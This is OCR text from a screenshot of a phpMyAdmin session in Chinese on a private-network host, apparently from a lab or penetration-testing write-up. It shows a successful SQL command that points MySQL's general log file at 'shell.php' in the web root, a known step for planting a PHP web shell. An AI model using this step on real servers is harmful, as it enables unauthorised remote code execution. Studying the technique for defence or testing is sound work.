 172.18.1.128 / localhost | ph
secure_file_priv_百度搜索
MySQL 全局配置 --secure-file-
Firefox 隐私声明 — Mozilla
172.18.1.128/phpmyadmin/index.php?db=mysql&token=
火狐官方站点 新手上路 常用网址 京东商城
phpMyAdmin
(最近使用的表) ...
information_schema
mysql
newyxcms
performance_schema
test
localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
您的 SQL 语句已成功运行 ( 查询花费 0.0000 秒 )
SET GLOBAL general_log_file = "C:/phpStudy/WWW/shell.php"
[ 编辑 ] [ 创建 PHP 代码 ]
在服务器 "localhost" 运行 SQL 查询:
1 Set global general_log_file="C:/phpStudy/WWW/shell.php"
清除
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框
执行